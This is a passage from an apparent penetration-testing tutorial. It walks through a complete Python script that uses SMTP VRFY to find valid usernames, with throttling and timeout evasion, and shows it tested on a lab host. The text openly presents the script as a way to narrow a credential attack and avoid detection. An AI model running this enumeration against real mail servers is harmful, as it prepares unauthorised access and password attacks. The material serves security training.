

Now that we have a list of usernames and we know that SMTP is open, we need to see if VRFY is enabled. This is extremely simple, all you do is telnet into port 25 and execute the command VRFY followed by a word and hit enter. The great part about checking for usernames this way is that if VRFY is enabled, something is wrong with the secure deployment practices, and if it is Internet facing, they are likely not monitoring it. Reduce the number of credential attack guesses in an online credential attack against an interface will reduce the chances of being caught. The simple commands to execute this are shown in the following figure:

We did not get a hit for smith, but perhaps others will confirm during this attack. Before we write our script, you need to know the different error or control messages that can be produced in most SMTP systems. These can vary and you should design your script well enough to be modified for that environment.

|

Return code |

Meaning |

|---|---|

|

252 |

The username is on the system. |

|

550 |

The username is not on the system. |

|

503 |

The service requires authentication to use. |

|

500 |

The service does not support VRFY. |

Now that you know the basic code responses, you can write a script that takes advantage of this weakness.

Note

You may be wondering why we are writing a script to take advantage of this when Metasploit and other tools have built in modules for this. On many systems, this weakness has special timeouts and or throttling requirements to take advantage of. Most other tools to include the Metasploit module fail when you are trying to get around these roadblocks, so then Python is really your best answer.

Since Metasploit and other attack tools do not take into consideration timeouts for the session attempt and delays between each attempt, we need to consider making the script more useful by incorporating those tasks. As mentioned previously, tools are great and they will often fit 80 percent of the situations you will come across, but being a professional means adapting situations a tool may not fit.

The libraries being used have been common so far, but we added one from Chapter 2, The Basics of Python Scripting—the socket library for network interface control and time for control of timeouts.

#/usr/bin/env python import socket, time, argparse, os, sys

The next function reads the files into a list that will be used for testing usernames.

defread_file(filename):

with open(filename) as file:

lines = file.read().splitlines()

return linesNext, a modification of the username_generator.py script function, which wrote the data to a combined username file. This provides a confirmed list of usernames to a useful output format.

defwrite_username_file(username_list, filename, verbose):

open(filename, 'w').close() #Delete contents of file name

if verbose > 1:

print("[*] Writing to %s") % (filename)

with open(filename, 'w') as file:

file.write('\n'.join(username_list))

returnThe last function and most complex one is called verify_smtp, which validates usernames against the SMTP VRFY vulnerability. First, it loads up the usernames returned from the read_file function and confirms the parameter data.

defverify_smtp(verbose, filename, ip, timeout_value, sleep_value, port=25):

if port is None:

port=int(25)

elif port is "":

port=int(25)

else:

port=int(port)

if verbose > 0:

print "[*] Connecting to %s on port %s to execute the test" % (ip, port)

valid_users=[]

username_list = read_file(filename)The script then takes each username out of the list and uses a conditional test to try and create connection to the system at the specified IP and port. We capture the banner when it connects, build the command with the username, and send the command. The returned data is stored in the results variable, which is tested for the previous documented response codes. If a 252 response is received, the username is appended to the valid_users list.

for user in username_list:

try:

sys.stdout.flush()

s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.settimeout(timeout_value)

connect=s.connect((ip,port))

banner=s.recv(1024)

if verbose > 0:

print("[*] The system banner is: '%s'") % (str(banner))

command='VRFY ' + user + '\n'

if verbose > 0:

print("[*] Executing: %s") % (command)

print("[*] Testing entry %s of %s") % (str(username_list.index(user)),str( len(username_list)))

s.send(command)

result=s.recv(1024)

if "252" in result:

valid_users.append(user)

if verbose > 1:

print("[+] Username %s is valid") % (user)

if "550" in result:

if verbose > 1:

print "[-] 550 Username does not exist"

if "503" in result:

print("[!] The server requires authentication")

break

if "500" in result:

print("[!] The VRFY command is not supported")

breakSpecific break conditions are set to cause a relative graceful end of this script if conditions are met that necessitate the ending of the test. It should be noted that each username has a separate connection being established so as to prevent a connection from being held open too long, reduce errors, and improve the chances that in the future, this script can be made into a multithreaded script, as described in Chapter 10, Adding Permanency to Python Tools.

The last two components of this script are the exception error handling, and the final conditional operation, which closes the connection, delays the next execution if necessary and clears the STDOUT.

except IOError as e:

if verbose > 1:

print("[!] The following error occured: '%s'") % (str(e))

if 'Operation now in progress' in e:

print("[!] The connection to SMTP failed")

break

finally:

if valid_users and verbose > 0:

print("[+] %d User(s) are Valid" % (len(valid_users)))

elif verbose > 0 and not valid_users:

print("[!] No valid users were found")

s.close()

if sleep_value is not 0:

time.sleep(sleep_value)

sys.stdout.flush()

return valid_usersMuch of the previous script components are reused here, and they are just tweaked for the new script. Take a look and determine the different components for yourself. Then understand how to incorporate changes into future changes.

if __name__ == '__main__':

# If script is executed at the CLI

usage = '''usage: %(prog)s [-u username_file] [-f output_filename] [-iip address] [-p port_number] [-t timeout] [-s sleep] -q -v -vv -vvv'''

parser = argparse.ArgumentParser(usage=usage)

parser.add_argument("-u", "--usernames", type=str, help="The usernames that are to be read", action="store", dest="username_file")

parser.add_argument("-f", "--filename", type=str, help="Filename for output the confirmed usernames", action="store", dest="filename")

parser.add_argument("-i", "--ip", type=str, help="The IP address of the target system", action="store", dest="ip")

parser.add_argument("-p","--port", type=int, default=25, action="store", help="The port of the target system's SMTP service", dest="port")

parser.add_argument("-t","--timeout", type=float, default=1, action="store", help="The timeout value for service responses in seconds", dest="timeout_value")

parser.add_argument("-s","--sleep", type=float, default=0.0, action="store", help="The wait time between each request in seconds", dest="sleep_value")

parser.add_argument("-v", action="count", dest="verbose", default=1, help="Verbosity level, defaults to one, this outputs each command and result")

parser.add_argument("-q", action="store_const", dest="verbose", const=0, help="Sets the results to be quiet")

parser.add_argument('--version', action='version', version='%(prog)s 0.42b')

args = parser.parse_args()

# Set Constructors

username_file = args.username_file # Usernames to test

filename = args.filename # Filename for outputs

verbose = args.verbose # Verbosity level

ip = args.ip # IP Address to test

port = args.port # Port for the service to test

timeout_value = args.timeout_value # Timeout value for service connections

sleep_value = args.sleep_value # Sleep value between requests

dir = os.getcwd() # Get current working directory

username_list =[]

# Argument Validator

if len(sys.argv)==1:

parser.print_help()

sys.exit(1)

if not filename:

if os.name != "nt":

filename = dir + "/confirmed_username_list"

else:

filename = dir + "\\confirmed_username_list"

else:

if filename:

if "\\" or "/" in filename:

if verbose > 1:

print(" [*] Using filename: %s") % (filename)

else:

if os.name != "nt":

filename = dir + "/" + filename

else:

filename = dir + "\\" + filename

if verbose > 1:

print("[*] Using filename: %s") % (filename)The final component of the script is the calling of the specific functions to execute the script.

username_list = verify_smtp(verbose, username_file, ip, timeout_value, sleep_value, port)

if len(username_list) > 0:



write_username_file(username_list, filename, verbose)The script has a default help capability, just like the username_generator.py script, as shown in the following screenshot:



The final version of this script will produce an output like this:

After executing the following command, which has a username flat file passed to it, the IP address of the target, the port of the SMTP service, and the output file, the script has a default sleep value of 0.0 and a default timeout value of 1 second. If testing over the Internet, you may have to increase this value.

The one user we validated on the system as of no surprise was the msfadmin account. Had this been a real system though, you have reduced the number of accounts you would need to test effectively narrowing down one half the credential attack equation. Now, all you need to do is find a service you want to test against.

Tip

This script can be downloaded from https://raw.githubusercontent.com/funkandwagnalls/pythonpentest/master/smtp_vrfy.py.